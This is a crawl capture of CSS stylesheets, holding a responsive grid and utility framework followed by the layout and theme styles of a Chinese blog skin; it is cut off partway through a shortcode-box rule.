.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/style.css
body_size: 7550
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
